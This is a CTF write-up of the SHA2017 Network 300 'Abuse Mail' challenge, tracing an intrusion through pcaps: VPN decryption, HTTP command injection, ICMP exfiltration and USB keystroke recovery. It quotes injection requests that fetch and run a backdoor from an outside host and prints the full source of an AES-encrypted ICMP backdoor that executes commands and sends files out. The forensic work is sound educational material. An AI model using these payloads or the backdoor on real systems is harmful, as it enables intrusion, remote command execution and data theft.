

A quick write-up of the SHA2017 CTF Network 300 (“Abuse Mail”) challenge. I’ve participated with our newly formed team “Hackbuts”.

To solve this challenge you only get a 590KB abusemail.tgz file and this short description:

“Our abuse desk received an mail that someone from our network has hacked their company. With their help we found some suspected traffic in our network logs, but we can’t find what exactly has happened. Can you help us to catch the culprit?”

Unpacked we find 3 pcap files: abuse01.pcap, abuse02.pcap and abuse03.pcap.











After loading abuse01.pcap into Wireshark we immediately notice a telnet session. Following the TCP stream we see someone logging into a VPN router and running “ip xfrm state”:



The remaining packets are encrypted VPN traffic. Using the information of the telnet session we can setup decryption like this in Wireshark:

In the then decrypted remaining packets we’ll see a port scan and after that a HTTP session. The attacker exploited a command injection vulnerability in a ping web-service by sending requests like this to it: GET /?ip=google.com;ls

Further down in the HTTP stream he uploads malicious Python script (“GET /?ip=%3Bwget%20http://10.5.5.207/backdoor.py%20-O%20/tmp/backdoor.py”) and kindly enough echoed it back (“GET /?ip=%3Bcat%20/tmp/backdoor.py”). Through this we obtained this script:

#!/usr/bin/env python

import base64

import sys

import time

import subprocess

import threading

from Crypto import Random

from Crypto.Cipher import AES

from scapy.all import *

BS = 16

pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS)

unpad = lambda s : s[0:-ord(s[-1])]

magic = "SHA2017"

class AESCipher:

def __init__( self, key ):

self.key = key

def encrypt( self, raw ):

raw = pad(raw)

iv = Random.new().read( AES.block_size )

cipher = AES.new( self.key, AES.MODE_CBC, iv )

return base64.b64encode( iv + cipher.encrypt( raw ) )

def decrypt( self, enc ):

enc = base64.b64decode(enc)

iv = enc[:16]

cipher = AES.new(self.key, AES.MODE_CBC, iv )

return unpad(cipher.decrypt( enc[16:] ))

def run_command(cmd):

ps = subprocess.Popen(cmd,shell=True,stdout=subprocess.PIPE,stderr=subprocess.STDOUT)

output = ps.communicate()[0]

return output

def send_ping(host, magic, data):

data = cipher.encrypt(data)

load = "{}:{}".format(magic, data)

time.sleep(1)

sr(IP(dst=host)/ICMP()/load, timeout=1, verbose=0)

def chunks(L, n):

for i in xrange(0, len(L), n):

yield L[i:i+n]

def get_file(host, magic, fn):

time.sleep(1)

data = base64.urlsafe_b64encode(open(fn, "rb").read())

cnt = 0

icmp_threads = []

for line in chunks(data, 500):

t = threading.Thread(target = send_ping, args = (host,magic, "getfile:{}:{}".format(cnt,line)))

t.daemon = True

t.start()

icmp_threads.append(t)

cnt += 1

for t in icmp_threads:

t.join()

cipher = AESCipher(sys.argv[1])

while True:

try:

pkts = sniff(filter="icmp", timeout =5,count=1)

for packet in pkts:

if str(packet.getlayer(ICMP).type) == "8":

input = packet[IP].load

if input[0:len(magic)] == magic:

input = input.split(":")

data = cipher.decrypt(input[1]).split(":")

ip = packet[IP].src

if data[0] == "command":

output = run_command(data[1])

send_ping(ip, magic, "command:{}".format(output))

if data[0] == "getfile":

#print "[+] Sending file {}".format(data[1])

get_file(ip, magic, data[1])

except:

pass

And after that he executed the backdoor script:



GET /?ip=%3Bnohup%20sudo%20python%20/tmp/backdoor.py%20K8djhaIU8H2d1jNb%20\& HTTP/1.1









Next looking at the other two captures we find only ICMP traffic in both of them. The data part of those packets is rather large, starts always with “SHA2017:” and the data following looks like a base64 encoded string:

Reviewing the Python script, this makes sense. backdoor.py is running commands and is encrypting its output, base64 encodes it and sends it via ICMP to a remote host. It can also transfer complete files.



In Wireshark we apply the data section as a column and export it as json for both abuse02.pcap and abuse03.pcap. And then extract only the data portion to new files:

fgrep data.data abuse3.json |uniq |sed 's/^.*"data.data": "//g' | sed 's/",.*//g' | sed 's/://g' > abuse3_data.txt

fgrep data.data abuse2.json |uniq |sed 's/^.*"data.data": "//g' | sed 's/",.*//g' | sed 's/://g' > abuse2_data.txt

Next convert this data into ASCII and remove the “SHA2017:” prefix:

while read line ; do echo "$line" | xxd -r -p |sed 's/^SHA2017://g' ; done < abuse2_data.txt > abuse2_ascii.txt

while read line ; do echo "$line" | xxd -r -p |sed 's/^SHA2017://g' ; done < abuse3_data.txt > abuse3_ascii.txt

Those files now contain base64 encoded data which is AES encrypted. We’ve created this simple decryption script based on the decrypt function of the backdoor.py script. The key was leaked in the first HTTP session when the script was initially started:

import base64

import sys

import time

from Crypto import Random

from Crypto.Cipher import AES

enc = sys.argv[1]

unpad = lambda s : s[0:-ord(s[-1])]

enc = base64.b64decode(enc)

iv = enc[:16]

cipher = AES.new('K8djhaIU8H2d1jNb', AES.MODE_CBC, iv )

print unpad(cipher.decrypt( enc[16:] ))

With this script we can decrypt both files now:

while read line ; do python decrypt.py "$line" ; done < abuse2_ascii.txt > abuse2_decrypted.txt

while read line ; do python decrypt.py "$line" ; done < abuse3_ascii.txt > abuse3_decrypted.txt









The abuse2_decrypted.txt now contains the results of Linux commands the attacker ran on the compromised “intranet” webserver. He started some nmap scans and listed a few files but also cat the TLS keys of the webserver and ran two more tcpdump sessions:



The data in abuse3_decrypted.txt appears to be from the file sending functionality of the backdoor script. The two pcap files “intranet.pcap” and “usb.pcap” are in this file. We’ve manually split up the files so that content for the specific file has its own file (“intranet_encoded.txt” and “usb_encoded.txt”). Also those “headers” were removed:

getfile:/tmp/intranet.pcap

getfile:/tmp/usb.pcap

The files now have this format:

getfile:22:xMWknTPe(...)

getfile:3:8XB7Q94TD(...)

Reverse engineering the backdoor script we figure out that the number after getfile is the sequence in which the packet was sent – but it was not received in this order. We also see that the complete file is read, then base64 encoded (urlsafe) and then chunks of this data is exfiltrated via ICMP. This means that we need to order the lines and arrange it into one single line:

sed 's/getfile://g' intranet_encoded.txt |sort -n| sed 's/^.*://g' | tr -d "\n\r" > intranet_one_line.txt

sed 's/getfile://g' usb_encoded.txt |sort -n| sed 's/^.*://g' | tr -d "\n\r" > usb_one_line.txt

We created this simple script to decode the files:

import base64

import sys

file = sys.argv[1]

print base64.urlsafe_b64decode(open(file, "rb").read())

And decoded them:

python decode_file.py intranet_one_line.txt > intranet.pcap

python decode_file.py usb_one_line.txt > usb.pcap

Checking intranet.pcap we find a HTTPS session. We setup SSL decryption in Wireshark like this:





The key for this was obtained in abuse02 decrypted data. In the now decrypted session we can see that the attacker downloads “secret.zip” from the intranet server. With Wireshark we can extract that object from the stream:

But we cannot open it, it is encrypted with a password.







Next we’ll look at the usb.pcap file. After a bit of research it is clear that the dump is from a USB keyboard. In Wireshark we apply the “leftover capture data” as a column and set a display filter to:

((frame.len == 72)) && !(usb.capdata == 00:00:00:00:00:00:00:00) && !(usb.capdata == 02:00:00:00:00:00:00:00)

With this and a HID usage table (http://www.usb.org/developers/hidpage/Hut1_12v2.pdf, page 53) we can lookup the keystrokes:

If the data beings with “02” it means that the shift key is pressed as well, if not it’s lowercase. Going through the pcap we can see the attacker logging into the system, downloading secret.zip via curl and finally using unzip to extract it, with the password: “Pyj4m4P4rtY@2017”





We use the same password to also decrypt the secret.zip file and we get a secret.txt file, which is finally containing the flag: